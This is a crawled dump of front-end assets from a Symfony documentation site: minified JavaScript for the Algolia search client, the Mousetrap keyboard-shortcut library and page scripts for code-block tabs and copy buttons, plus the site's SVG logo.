function(e,r){var a=r||{},o=a.autoGenerateObjectIDIfNotExist,i=n(a,["autoGenerateObjectIDIfNotExist"]),u=o?de.AddObject:de.UpdateObject;if(u===de.UpdateObject){var s=!0,c=!1,f=void 0;try{for(var d,p=e[Symbol.iterator]();!(s=(d=p.next()).done);s=!0)if(void 0===d.value.objectID)return l(Promise.reject({name:"MissingObjectIDError",message:"All objects must have an unique objectID (like a primary key) to be valid. Algolia is also able to generate objectIDs automatically but *it's not recommended*. To do it, use the `{'autoGenerateObjectIDIfNotExist': true}` option."}))}catch(t){c=!0,f=t}finally{try{s||null==p.return||p.return()}finally{if(c)throw f}}}return Tt(t)(e,u,i)}},re=function(t){return function(e,r){return ne(t)([e],r)}},ne=function(t){return function(e,r){var a=r||{},o=a.forwardToReplicas,i=a.clearExistingRules,u=y(n(a,["forwardToReplicas","clearExistingRules"]));return o&&(u.queryParameters.forwardToReplicas=1),i&&(u.queryParameters.clearExistingRules=1),l(t.transporter.write({method:I,path:h("1/indexes/%s/rules/batch",t.indexName),data:e},u),(function(e,r){return le(t)(e.taskID,r)}))}},ae=function(t){return function(e,r){return oe(t)([e],r)}},oe=function(t){return function(e,r){var a=r||{},o=a.forwardToReplicas,i=a.clearExistingSynonyms,u=a.replaceExistingSynonyms,s=y(n(a,["forwardToReplicas","clearExistingSynonyms","replaceExistingSynonyms"]));return o&&(s.queryParameters.forwardToReplicas=1),(u||i)&&(s.queryParameters.replaceExistingSynonyms=1),l(t.transporter.write({method:I,path:h("1/indexes/%s/synonyms/batch",t.indexName),data:e},s),(function(e,r){return le(t)(e.taskID,r)}))}},ie=function(t){return function(e,r){return t.transporter.read({method:I,path:h("1/indexes/%s/query",t.indexName),data:{query:e},cacheable:!0},r)}},ue=function(t){return function(e,r,n){return t.transporter.read({method:I,path:h("1/indexes/%s/facets/%s/query",t.indexName,e),data:{facetQuery:r},cacheable:!0},n)}},se=function(t){return function(e,r){return t.transporter.read({method:I,path:h("1/indexes/%s/rules/search",t.indexName),data:{query:e}},r)}},ce=function(t){return function(e,r){return t.transporter.read({method:I,path:h("1/indexes/%s/synonyms/search",t.indexName),data:{query:e}},r)}},fe=function(t){return function(e,r){var a=r||{},o=a.forwardToReplicas,i=y(n(a,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:j,path:h("1/indexes/%s/settings",t.indexName),data:e},i),(function(e,r){return le(t)(e.taskID,r)}))}},le=function(t){return function(e,r){return f((function(n){return function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/indexes/%s/task/%s",t.indexName,e.toString())},r)}}(t)(e,r).then((function(t){return"published"!==t.status?n():void 0}))}))}},de={AddObject:"addObject",UpdateObject:"updateObject",PartialUpdateObject:"partialUpdateObject",PartialUpdateObjectNoCreate:"partialUpdateObjectNoCreate",DeleteObject:"deleteObject",DeleteIndex:"delete",ClearIndex:"clear"},pe={Settings:"settings",Synonyms:"synonyms",Rules:"rules"},he=1,me=2,ye=3;function ge(t,e,n){var a,o={appId:t,apiKey:e,timeouts:{connect:1,read:2,write:30},requester:{send:function(t){return new Promise((function(e){var r=new XMLHttpRequest;r.open(t.method,t.url,!0),Object.keys(t.headers).forEach((function(e){return r.setRequestHeader(e,t.headers[e])}));var n,a=function(t,n){return setTimeout((function(){r.abort(),e({status:0,content:n,isTimedOut:!0})}),1e3*t)},o=a(t.connectTimeout,"Connection timeout");r.onreadystatechange=function(){r.readyState>r.OPENED&&void 0===n&&(clearTimeout(o),n=a(t.responseTimeout,"Socket timeout"))},r.onerror=function(){0===r.status&&(clearTimeout(o),clearTimeout(n),e({content:r.responseText||"Network request failed",status:r.status,isTimedOut:!1}))},r.onload=function(){clearTimeout(o),clearTimeout(n),e({content:r.responseText,status:r.status,isTimedOut:!1})},r.send(t.data)}))}},logger:(a=ye,{debug:function(t,e){return he>=a&&console.debug(t,e),Promise.resolve()},info:function(t,e){return me>=a&&console.info(t,e),Promise.resolve()},error:function(t,e){return console.error(t,e),Promise.resolve()}}),responsesCache:s(),requestsCache:s({serializable:!1}),hostsCache:u({caches:[i({key:"".concat("4.11.0","-").concat(t)}),s()]}),userAgent:T("4.11.0").add({segment:"Browser"})},f=r(r({},o),n),l=function(){return function(t){return function(t){var e=t.region||"us",n=c(m.WithinHeaders,t.appId,t.apiKey),a=S(r(r({hosts:[{url:"personalization.".concat(e,".algolia.com")}]},t),{},{headers:r(r(r({},n.headers()),{"content-type":"application/json"}),t.headers),queryParameters:r(r({},n.queryParameters()),t.queryParameters)}));return p({appId:t.appId,transporter:a},t.methods)}(r(r(r({},o),t),{},{methods:{getPersonalizationStrategy:z,setPersonalizationStrategy:J}}))}};return function(t){var e=t.appId,n=c(void 0!==t.authMode?t.authMode:m.WithinHeaders,e,t.apiKey),a=S(r(r({hosts:[{url:"".concat(e,"-dsn.algolia.net"),accept:g.Read},{url:"".concat(e,".algolia.net"),accept:g.Write}].concat(d([{url:"".concat(e,"-1.algolianet.com")},{url:"".concat(e,"-2.algolianet.com")},{url:"".concat(e,"-3.algolianet.com")}]))},t),{},{headers:r(r(r({},n.headers()),{"content-type":"application/x-www-form-urlencoded"}),t.headers),queryParameters:r(r({},n.queryParameters()),t.queryParameters)}));return p({transporter:a,appId:e,addAlgoliaAgent:function(t,e){a.userAgent.add({segment:t,version:e})},clearCache:function(){return Promise.all([a.requestsCache.clear(),a.responsesCache.clear()]).then((function(){}))}},t.methods)}(r(r({},f),{},{methods:{search:mt,searchForFacetValues:yt,multipleBatch:pt,multipleGetObjects:ht,multipleQueries:mt,copyIndex:Q,copySettings:V,copySynonyms:X,copyRules:G,moveIndex:dt,listIndices:ft,getLogs:rt,listClusters:ct,multipleSearchForFacetValues:yt,getApiKey:tt,addApiKey:H,listApiKeys:st,updateApiKey:xt,deleteApiKey:Y,restoreApiKey:bt,assignUserID:L,assignUserIDs:B,getUserID:ot,searchUserIDs:kt,listUserIDs:lt,getTopUserIDs:nt,removeUserID:gt,hasPendingMappings:it,clearDictionaryEntries:W,deleteDictionaryEntries:Z,getDictionarySettings:et,getAppTask:at,replaceDictionaryEntries:vt,saveDictionaryEntries:wt,searchDictionaryEntries:Pt,setDictionarySettings:Ot,waitAppTask:It,customRequest:$,initIndex:function(t){return function(e){return ut(t)(e,{methods:{batch:jt,delete:Ct,findAnswers:Jt,getObject:Ht,getObjects:Bt,saveObject:te,saveObjects:ee,search:ie,searchForFacetValues:ue,waitTask:le,setSettings:fe,getSettings:Qt,partialUpdateObject:Vt,partialUpdateObjects:Xt,deleteObject:Ut,deleteObjects:_t,deleteBy:At,clearObjects:Nt,browseObjects:Dt,getObjectPosition:Lt,findObject:Ft,exists:zt,saveSynonym:ae,saveSynonyms:oe,getSynonym:Gt,searchSynonyms:ce,browseSynonyms:St,deleteSynonym:Mt,clearSynonyms:Rt,replaceAllObjects:$t,replaceAllSynonyms:Zt,searchRules:se,getRule:Wt,deleteRule:Kt,saveRule:re,saveRules:ne,replaceAllRules:Yt,browseRules:qt,clearRules:Et}})}},initAnalytics:function(){return function(t){return function(t){var e=t.region||"us",n=c(m.WithinHeaders,t.appId,t.apiKey),a=S(r(r({hosts:[{url:"analytics.".concat(e,".algolia.com")}]},t),{},{headers:r(r(r({},n.headers()),{"content-type":"application/json"}),t.headers),queryParameters:r(r({},n.queryParameters()),t.queryParameters)}));return p({appId:t.appId,transporter:a},t.methods)}(r(r(r({},o),t),{},{methods:{addABTest:C,getABTest:_,getABTests:K,stopABTest:M,deleteABTest:U}}))}},initPersonalization:l,initRecommendation:function(){return function(t){return f.logger.info("The `initRecommendation` method is deprecated. Use `initPersonalization` instead."),l()(t)}}}}))}return ge.version="4.11.0",ge}()},2441:(t,e,r)=>{var n;!function(a,o,i){if(a){for(var u,s={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"ins",46:"del",91:"meta",93:"meta",224:"meta"},c={106:"*",107:"+",109:"-",110:".",111:"/",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},f={"~":"`","!":"1","@":"2","#":"3",$:"4","%":"5","^":"6","&":"7","*":"8","(":"9",")":"0",_:"-","+":"=",":":";",'"':"'","<":",",">":".","?":"/","|":"\\"},l={option:"alt",command:"meta",return:"enter",escape:"esc",plus:"+",mod:/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"meta":"ctrl"},d=1;d<20;++d)s[111+d]="f"+d;for(d=0;d<=9;++d)s[d+96]=d.toString();b.prototype.bind=function(t,e,r){var n=this;return t=t instanceof Array?t:[t],n._bindMultiple.call(n,t,e,r),n},b.prototype.unbind=function(t,e){return this.bind.call(this,t,(function(){}),e)},b.prototype.trigger=function(t,e){var r=this;return r._directMap[t+":"+e]&&r._directMap[t+":"+e]({},t),r},b.prototype.reset=function(){var t=this;return t._callbacks={},t._directMap={},t},b.prototype.stopCallback=function(t,e){if((" "+e.className+" ").indexOf(" mousetrap ")>-1)return!1;if(v(e,this.target))return!1;if("composedPath"in t&&"function"==typeof t.composedPath){var r=t.composedPath()[0];r!==t.target&&(e=r)}return"INPUT"==e.tagName||"SELECT"==e.tagName||"TEXTAREA"==e.tagName||e.isContentEditable},b.prototype.handleKey=function(){var t=this;return t._handleKey.apply(t,arguments)},b.addKeycodes=function(t){for(var e in t)t.hasOwnProperty(e)&&(s[e]=t[e]);u=null},b.init=function(){var t=b(o);for(var e in t)"_"!==e.charAt(0)&&(b[e]=function(e){return function(){return t[e].apply(t,arguments)}}(e))},b.init(),a.Mousetrap=b,t.exports&&(t.exports=b),void 0===(n=function(){return b}.call(e,r,e,t))||(t.exports=n)}function p(t,e,r){t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent("on"+e,r)}function h(t){if("keypress"==t.type){var e=String.fromCharCode(t.which);return t.shiftKey||(e=e.toLowerCase()),e}return s[t.which]?s[t.which]:c[t.which]?c[t.which]:String.fromCharCode(t.which).toLowerCase()}function m(t){return"shift"==t||"ctrl"==t||"alt"==t||"meta"==t}function y(t,e,r){return r||(r=function(){if(!u)for(var t in u={},s)t>95&&t<112||s.hasOwnProperty(t)&&(u[s[t]]=t);return u}()[t]?"keydown":"keypress"),"keypress"==r&&e.length&&(r="keydown"),r}function g(t,e){var r,n,a,o=[];for(r=function(t){return"+"===t?["+"]:(t=t.replace(/\+{2}/g,"+plus")).split("+")}(t),a=0;a<r.length;++a)n=r[a],l[n]&&(n=l[n]),e&&"keypress"!=e&&f[n]&&(n=f[n],o.push("shift")),m(n)&&o.push(n);return{key:n,modifiers:o,action:e=y(n,o,e)}}function v(t,e){return null!==t&&t!==o&&(t===e||v(t.parentNode,e))}function b(t){var e=this;if(t=t||o,!(e instanceof b))return new b(t);e.target=t,e._callbacks={},e._directMap={};var r,n={},a=!1,i=!1,u=!1;function s(t){t=t||{};var e,r=!1;for(e in n)t[e]?r=!0:n[e]=0;r||(u=!1)}function c(t,r,a,o,i,u){var s,c,f,l,d=[],p=a.type;if(!e._callbacks[t])return[];for("keyup"==p&&m(t)&&(r=[t]),s=0;s<e._callbacks[t].length;++s)if(c=e._callbacks[t][s],(o||!c.seq||n[c.seq]==c.level)&&p==c.action&&("keypress"==p&&!a.metaKey&&!a.ctrlKey||(f=r,l=c.modifiers,f.sort().join(",")===l.sort().join(",")))){var h=!o&&c.combo==i,y=o&&c.seq==o&&c.level==u;(h||y)&&e._callbacks[t].splice(s,1),d.push(c)}return d}function f(t,r,n,a){e.stopCallback(r,r.target||r.srcElement,n,a)||!1===t(r,n)&&(function(t){t.preventDefault?t.preventDefault():t.returnValue=!1}(r),function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}(r))}function l(t){"number"!=typeof t.which&&(t.which=t.keyCode);var r=h(t);r&&("keyup"!=t.type||a!==r?e.handleKey(r,function(t){var e=[];return t.shiftKey&&e.push("shift"),t.altKey&&e.push("alt"),t.ctrlKey&&e.push("ctrl"),t.metaKey&&e.push("meta"),e}(t),t):a=!1)}function d(t,e,o,i){function c(e){return function(){u=e,++n[t],clearTimeout(r),r=setTimeout(s,1e3)}}function l(e){f(o,e,t),"keyup"!==i&&(a=h(e)),setTimeout(s,10)}n[t]=0;for(var d=0;d<e.length;++d){var p=d+1===e.length?l:c(i||g(e[d+1]).action);y(e[d],p,i,t,d)}}function y(t,r,n,a,o){e._directMap[t+":"+n]=r;var i,u=(t=t.replace(/\s+/g," ")).split(" ");u.length>1?d(t,u,r,n):(i=g(t,n),e._callbacks[i.key]=e._callbacks[i.key]||[],c(i.key,i.modifiers,{type:i.action},a,t,o),e._callbacks[i.key][a?"unshift":"push"]({callback:r,modifiers:i.modifiers,action:i.action,seq:a,level:o,combo:t}))}e._handleKey=function(t,e,r){var n,a=c(t,e,r),o={},l=0,d=!1;for(n=0;n<a.length;++n)a[n].seq&&(l=Math.max(l,a[n].level));for(n=0;n<a.length;++n)if(a[n].seq){if(a[n].level!=l)continue;d=!0,o[a[n].seq]=1,f(a[n].callback,r,a[n].combo,a[n].seq)}else d||f(a[n].callback,r,a[n].combo);var p="keypress"==r.type&&i;r.type!=u||m(t)||p||s(o),i=d&&"keydown"==r.type},e._bindMultiple=function(t,e,r){for(var n=0;n<t.length;++n)y(t[n],e,r)},p(t,"keypress",l),p(t,"keydown",l),p(t,"keyup",l)}}("undefined"!=typeof window?window:null,"undefined"!=typeof window?document:null)}}]);

(self.webpackChunksymfony_com=self.webpackChunksymfony_com||[]).push([[660,889],{7887:(e,t,n)=>{n(2306),window.addEventListener("DOMContentLoaded",(function(){a.initializeConfigurationBlocks(),a.initializeCopyCodeButtons()}));var o,c,i,a=(o=function(){return document.querySelectorAll("div.configuration-block")},c=function(){var e=localStorage.getItem("selectedFormat");o().forEach((function(t){null!==t.querySelector('[data-language="'.concat(e,'"]'))&&(t.querySelectorAll(".configuration-tabs li").forEach((function(e){e.removeAttribute("data-active")})),t.querySelectorAll(".configuration-codeblock").forEach((function(e){e.style.display="none"})),t.querySelector('.configuration-tabs li[data-language="'.concat(e,'"]')).setAttribute("data-active","true"),t.querySelector('.configuration-codeblock[data-language="'.concat(e,'"]')).style.display="block")}))},i=function(e){var t=document.createElement("textarea");t.setAttribute("readonly",""),t.style.position="absolute",t.style.left="-9999px",t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)},{initializeConfigurationBlocks:function(){c(),o().forEach((function(e){e.querySelectorAll(".configuration-tabs li").forEach((function(e){e.addEventListener("click",(function(){localStorage.setItem("selectedFormat",e.getAttribute("data-language")),c()}))}))}))},initializeCopyCodeButtons:function(){document.querySelectorAll(".codeblock").forEach((function(e){if(!(e.classList.contains("codeblock-diff")||e.classList.contains("codeblock-terminal")||e.classList.contains("codeblock-bash"))){var t='\n                <svg xmlns="http://www.w3.org/2000/svg" fill="none" height="21" width="21" viewBox="0 0 24 24" stroke="currentColor">\n                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 5H6a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2v-1M8 5a2 2 0 002 2h2a2 2 0 002-2M8 5a2 2 0 012-2h2a2 2 0 012 2m0 0h2a2 2 0 012 2v3m2 4H10m0 0l3-3m-3 3l3 3" />\n                </svg>\n            ',n="".concat(t," Copy"),o=document.createElement("button");o.innerHTML=n,o.classList.add("btn-codeblock-copy-code"),e.prepend(o),o.addEventListener("click",(function(c){i(e.querySelector(".codeblock-code").textContent),o.classList.add("btn-codeblock-copy-code-active"),o.innerHTML="".concat(t," Copied!"),setTimeout((function(){o.innerHTML=n,o.classList.remove("btn-codeblock-copy-code-active")}),1500),c.preventDefault()}))}}))}})},635:(e,t,n)=>{"use strict";n(7887);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function c(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function i(e,t){!function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e,t),t.add(e)}function a(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}n(6642),window.addEventListener("DOMContentLoaded",(function(){new u}));var r=new WeakSet,l=new WeakSet,u=c((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,l),i(this,r),a(this,r,s).call(this),a(this,l,d).call(this)}));function s(){document.querySelectorAll(".doc-action.doc-alternative-selector select").forEach((function(e){e.addEventListener("change",(function(){var t=e.options[e.selectedIndex].getAttribute("data-url");null!==t&&(window.location=t)}))}))}function d(){for(var e=document.querySelector(".doc-sidebar-menu .active");null!==e&&!e.matches(".section-title")&&(e=e.previousElementSibling););null!==e&&e.scrollIntoView()}},2306:(e,t,n)=>{"use strict";n.r(t)},6642:(e,t,n)=>{"use strict";n.r(t)}},e=>{var t;t=635,e(e.s=t)}]);


--- FILE ---
content_type: image/svg+xml
request_url: https://ru.symfony.com.ua/_images/header-logo.svg
body_size: 9074
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="260px" height="66px" viewBox="0 0 260 66" enable-background="new 0 0 260 66"
	 xml:space="preserve">
<g><g>
	 <circle fill="#1A171B" cx="32.455" cy="32.455" r="32.455"/>
<path fill="#FFFFFF" d="M46.644,12.009c-3.297,0.115-6.175,1.932-8.317,4.446c-2.372,2.756-3.95,6.025-5.087,9.362
	c-2.034-1.667-3.603-3.825-6.866-4.766c-2.522-0.724-5.171-0.425-7.607,1.39c-1.154,0.862-1.949,2.165-2.327,3.39
	c-0.979,3.183,1.029,6.016,1.941,7.033l1.994,2.137c0.411,0.419,1.401,1.512,0.917,3.079c-0.523,1.704-2.577,2.808-4.684,2.157
	c-0.941-0.287-2.293-0.988-1.99-1.975c0.125-0.404,0.414-0.707,0.569-1.056c0.142-0.3,0.21-0.524,0.253-0.657
	c0.385-1.257-0.141-2.892-1.487-3.307c-1.256-0.385-2.541-0.08-3.039,1.537c-0.565,1.837,0.314,5.171,5.023,6.623
	c5.517,1.695,10.184-1.309,10.846-5.228c0.417-2.454-0.691-4.277-2.721-6.622l-1.654-1.829c-1.002-1.001-1.346-2.707-0.309-4.018
	c0.875-1.106,2.121-1.578,4.162-1.023c2.979,0.809,4.307,2.876,6.523,4.543c-0.915,3.001-1.513,6.013-2.054,8.713l-0.33,2.015
	c-1.584,8.308-2.793,12.87-5.935,15.489c-0.633,0.449-1.538,1.123-2.902,1.171c-0.715,0.022-0.946-0.47-0.956-0.685
	c-0.017-0.502,0.406-0.731,0.687-0.957c0.42-0.229,1.055-0.609,1.012-1.826c-0.046-1.438-1.237-2.686-2.959-2.629
	c-1.29,0.045-3.256,1.258-3.182,3.48c0.077,2.295,2.216,4.016,5.441,3.906c1.724-0.059,5.574-0.762,9.368-5.271
	c4.416-5.17,5.651-11.097,6.58-15.435l1.037-5.727c0.576,0.069,1.192,0.115,1.862,0.131c5.5,0.116,8.251-2.733,8.292-4.805
	c0.027-1.254-0.823-2.488-2.013-2.46c-0.852,0.024-1.922,0.591-2.179,1.769c-0.251,1.156,1.75,2.199,0.186,3.212
	c-1.111,0.719-3.103,1.226-5.908,0.814l0.51-2.819c1.041-5.346,2.325-11.922,7.196-12.082c0.355-0.018,1.654,0.016,1.684,0.875
	c0.009,0.287-0.062,0.36-0.398,1.017c-0.342,0.512-0.471,0.948-0.455,1.449c0.047,1.365,1.085,2.262,2.586,2.208
	c2.01-0.065,2.588-2.022,2.555-3.027C52.428,13.393,49.939,11.901,46.644,12.009z"/>
<path fill="#1A171B" d="M196.782,23.324c7.479,0,12.499,5.407,12.499,12.887c0,7.048-5.116,12.886-12.499,12.886
	c-7.435,0-12.55-5.838-12.55-12.886C184.232,28.731,189.25,23.324,196.782,23.324z M196.782,45.433c5.306,0,7.671-4.826,7.671-9.222
	c0-4.68-2.848-9.217-7.671-9.217c-4.878,0-7.724,4.537-7.724,9.217C189.059,40.604,191.423,45.433,196.782,45.433z"/>
<path fill="#1A171B" d="M183.609,25.615v-1.713h-6.518v-2.341c0-3.33,0.483-5.842,4.391-5.842c0.072,0,0.149,0.005,0.225,0.008
	c0.008,0,0.007-0.012,0.016-0.012c1.086,0.08,1.987-0.804,2.049-1.887l0.08-1.486c-0.916-0.146-1.885-0.29-3.039-0.29
	c-6.709,0-8.256,3.91-8.256,9.896v1.955h-5.795v1.913c0.149,0.99,0.996,1.752,2.031,1.752c0.006,0,0.01,0.005,0.016,0.005h3.748
	v20.947h2.5c0.004,0,0.004-0.002,0.006-0.002c1.041,0,1.893-0.778,2.03-1.778V27.573h4.538
	C182.701,27.538,183.561,26.683,183.609,25.615z"/>
<path fill="#1A171B" d="M123.175,23.902c-0.008,0-0.013,0.006-0.024,0.006c-0.956,0-1.882,0.657-2.286,1.545l-6.244,18.819h-0.096
	l-6.106-18.81c-0.399-0.893-1.329-1.555-2.291-1.555c-0.011,0-0.015-0.006-0.024-0.006h-3.164l8.351,22.977
	c0.291,0.821,0.871,2.077,0.871,2.606c0,0.482-1.353,6.08-5.409,6.08c-0.1,0-0.201-0.01-0.3-0.018
	c-1.034-0.057-1.815,0.665-1.989,1.779l-0.124,1.57c0.82,0.145,1.645,0.338,3.092,0.338c5.984,0,7.769-5.455,9.46-10.186
	l9.073-25.149L123.175,23.902L123.175,23.902z"/>
<path fill="#1A171B" d="M94.332,28.902c-3.747-1.917-7.847-3.218-7.918-7.076c0.012-4.097,3.776-5.172,6.677-5.169
	c0.012-0.002,0.024-0.002,0.031-0.002c1.26,0,2.268,0.125,3.251,0.34c0.013,0,0.011-0.016,0.027-0.016
	c1.039,0.076,1.911-0.737,2.034-1.762l0.083-1.488c-1.902-0.473-3.889-0.712-5.619-0.712c-6.309,0.039-10.992,3.213-11.007,9.268
	c0.009,5.296,3.578,7.349,7.416,9.207c3.764,1.81,7.888,3.305,7.924,7.674c-0.023,4.56-4.423,6.241-7.455,6.247
	c-1.773-0.006-3.698-0.449-5.32-0.96c-1.017-0.168-1.851,0.729-1.982,1.917l-0.138,1.327c2.23,0.72,4.517,1.348,6.815,1.348
	c0,0,0.002,0,0.006,0c0.005,0,0.012,0,0.021,0c7.065-0.051,12.557-2.869,12.578-10.185C101.745,33.215,98.152,30.844,94.332,28.902z
	"/>
<path fill="#1A171B" d="M162.955,48.519c0.002,0,0.002,0,0.006,0c0.98,0,1.796-0.688,2.004-1.604V32.737
	c0-5.358-2.267-9.413-8.546-9.413c-2.219,0-5.935,1.257-7.623,4.779c-1.306-3.331-4.149-4.779-7-4.779
	c-3.619,0-6.082,1.303-7.815,4.152h-0.1v-1.532c-0.015-1.126-0.926-2.036-2.055-2.036c-0.008,0-0.014-0.006-0.021-0.006h-2.17
	v24.617h2.456c0.005,0,0.005,0,0.007,0c1.137,0,2.059-0.922,2.059-2.06c0-0.03,0.011-0.042,0.016-0.063V36.116
	c0-4.585,1.834-9.122,6.467-9.122c3.67,0,4.396,3.811,4.396,6.853v14.674h2.49c0.002,0,0.002-0.002,0.007-0.002
	c1.073,0,1.938-0.824,2.036-1.873V36.116c0-4.585,1.836-9.122,6.469-9.122c3.667,0,4.393,3.811,4.393,6.853v14.674h2.525V48.519z"/>
<path fill="#1A171B" d="M233.068,48.519c0.005,0,0.005,0,0.008,0c1.105,0,1.998-0.873,2.049-1.965v-12.66
	c0-6.61-2.85-10.57-9.223-10.57c-3.426,0-6.705,1.691-8.059,4.491h-0.097v-1.839c0-0.001-0.004-0.001-0.004-0.006
	c0-1.141-0.921-2.061-2.058-2.061c-0.012,0-0.016-0.006-0.022-0.006h-2.312v24.617h2.493c0.001,0,0.001,0,0.007,0
	c1.078,0,1.955-0.838,2.039-1.896v-9.495c0-5.984,2.318-10.135,7.481-10.135c3.96,0.24,5.211,3.038,5.211,8.783v12.742H233.068
	L233.068,48.519z"/>
<path fill="#1A171B" d="M257.496,23.902c-0.012,0-0.014,0.006-0.025,0.006c-0.955,0-1.884,0.657-2.283,1.545l-6.242,18.819h-0.103
	l-6.104-18.81c-0.4-0.893-1.33-1.555-2.293-1.555c-0.006,0-0.014-0.006-0.021-0.006h-3.164l8.351,22.977
	c0.291,0.821,0.873,2.077,0.873,2.606c0,0.482-1.354,6.08-5.409,6.08c-0.103,0-0.201-0.01-0.302-0.018
	c-1.032-0.057-1.814,0.665-1.989,1.779l-0.122,1.57c0.82,0.145,1.645,0.338,3.091,0.338c5.983,0,7.772-5.455,9.462-10.186
	l9.074-25.149L257.496,23.902L257.496,23.902z"/>
<rect x="185.25" y="51.29" width="47.25" height="11.75"/>
<path fill="#FFFFFF" d="M187.988,59.458c0-0.27,0.091-0.488,0.272-0.656s0.409-0.252,0.683-0.252c0.277,0,0.507,0.084,0.688,0.252
	s0.272,0.387,0.272,0.656c0,0.266-0.09,0.481-0.27,0.647s-0.41,0.249-0.691,0.249c-0.277,0-0.506-0.083-0.686-0.249
	S187.988,59.724,187.988,59.458z"/>
<path fill="#FFFFFF" d="M194.023,59.042c0.313,0,0.566-0.086,0.762-0.258s0.297-0.4,0.305-0.686h1.588
	c-0.004,0.43-0.121,0.823-0.352,1.181s-0.546,0.635-0.946,0.832s-0.843,0.296-1.327,0.296c-0.906,0-1.621-0.288-2.145-0.864
	s-0.785-1.372-0.785-2.388v-0.111c0-0.977,0.26-1.756,0.779-2.338s1.232-0.873,2.139-0.873c0.793,0,1.429,0.226,1.907,0.677
	s0.722,1.052,0.729,1.802h-1.588c-0.008-0.33-0.109-0.598-0.305-0.804s-0.453-0.31-0.773-0.31c-0.395,0-0.692,0.144-0.894,0.432
	c-0.201,0.287-0.302,0.754-0.302,1.399v0.176c0,0.653,0.1,1.123,0.299,1.408C193.314,58.899,193.617,59.042,194.023,59.042z"/>
<path fill="#FFFFFF" d="M197.381,57.062c0-0.629,0.121-1.189,0.363-1.682s0.591-0.873,1.046-1.143s0.983-0.404,1.585-0.404
	c0.855,0,1.554,0.262,2.095,0.785s0.843,1.234,0.905,2.133l0.012,0.434c0,0.973-0.271,1.753-0.814,2.341s-1.271,0.882-2.186,0.882
	s-1.644-0.293-2.188-0.879s-0.817-1.383-0.817-2.391V57.062z M199.074,57.182c0,0.603,0.113,1.063,0.34,1.382
	c0.227,0.319,0.551,0.479,0.973,0.479c0.41,0,0.73-0.157,0.961-0.473c0.23-0.314,0.346-0.818,0.346-1.511
	c0-0.591-0.115-1.049-0.346-1.373c-0.23-0.325-0.555-0.487-0.973-0.487c-0.414,0-0.734,0.161-0.961,0.484
	C199.188,56.005,199.074,56.505,199.074,57.182z"/>
<path fill="#FFFFFF" d="M206.018,53.95l0.053,0.709c0.449-0.551,1.057-0.826,1.822-0.826c0.816,0,1.377,0.322,1.682,0.967
	c0.445-0.645,1.08-0.967,1.904-0.967c0.688,0,1.199,0.2,1.535,0.601s0.504,1.003,0.504,1.808v4.049h-1.699v-4.053
	c0-0.359-0.07-0.623-0.211-0.789c-0.141-0.167-0.389-0.25-0.744-0.25c-0.508,0-0.859,0.243-1.055,0.729l0.006,4.363h-1.693v-4.047
	c0-0.367-0.072-0.634-0.217-0.798c-0.145-0.165-0.391-0.247-0.738-0.247c-0.48,0-0.828,0.199-1.043,0.599v4.493h-1.693v-6.34
	H206.018z"/>
<path fill="#FFFFFF" d="M214.906,59.458c0-0.27,0.091-0.488,0.272-0.656s0.409-0.252,0.683-0.252c0.277,0,0.507,0.084,0.688,0.252
	s0.272,0.387,0.272,0.656c0,0.266-0.09,0.481-0.27,0.647s-0.41,0.249-0.691,0.249c-0.277,0-0.506-0.083-0.686-0.249
	S214.906,59.724,214.906,59.458z"/>
<path fill="#FFFFFF" d="M222.102,59.646c-0.418,0.508-0.996,0.762-1.734,0.762c-0.68,0-1.198-0.195-1.556-0.586
	s-0.54-0.963-0.548-1.717V53.95h1.693v4.101c0,0.661,0.301,0.991,0.902,0.991c0.574,0,0.969-0.199,1.184-0.599V53.95h1.699v6.34
	h-1.594L222.102,59.646z"/>
<path fill="#FFFFFF" d="M228.693,60.29c-0.078-0.152-0.135-0.342-0.17-0.568c-0.41,0.457-0.943,0.686-1.6,0.686
	c-0.621,0-1.136-0.18-1.544-0.539s-0.612-0.813-0.612-1.359c0-0.672,0.249-1.188,0.747-1.547s1.218-0.541,2.159-0.545h0.779v-0.363
	c0-0.293-0.075-0.527-0.226-0.703s-0.388-0.264-0.712-0.264c-0.285,0-0.509,0.068-0.671,0.205s-0.243,0.324-0.243,0.563h-1.693
	c0-0.367,0.113-0.707,0.34-1.02s0.547-0.558,0.961-0.735s0.879-0.267,1.395-0.267c0.781,0,1.401,0.196,1.86,0.589
	s0.688,0.944,0.688,1.655v2.748c0.004,0.602,0.088,1.057,0.252,1.365v0.1H228.693z M227.293,59.112c0.25,0,0.48-0.056,0.691-0.167
	s0.367-0.261,0.469-0.448v-1.09h-0.633c-0.848,0-1.299,0.293-1.354,0.879l-0.006,0.1c0,0.211,0.074,0.385,0.223,0.521
	S227.035,59.112,227.293,59.112z"/>
</g></g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ru.symfony.com.ua/_assets/doc.js?v=11111111111111111112
body_size: 1279
content:
// https://github.com/doctrine/doctrine-sphinx-theme/blob/master/doctrine/static/configurationblock.js

$(document).ready(function(){
